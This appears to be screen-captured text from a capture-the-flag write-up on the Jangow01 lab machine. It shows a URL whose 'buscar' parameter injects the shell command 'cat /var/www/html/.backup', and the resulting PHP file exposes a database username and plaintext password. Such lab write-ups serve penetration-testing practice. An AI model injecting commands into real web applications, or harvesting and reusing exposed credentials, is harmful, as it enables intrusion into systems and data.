 view-source:http://192.168.50.153/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14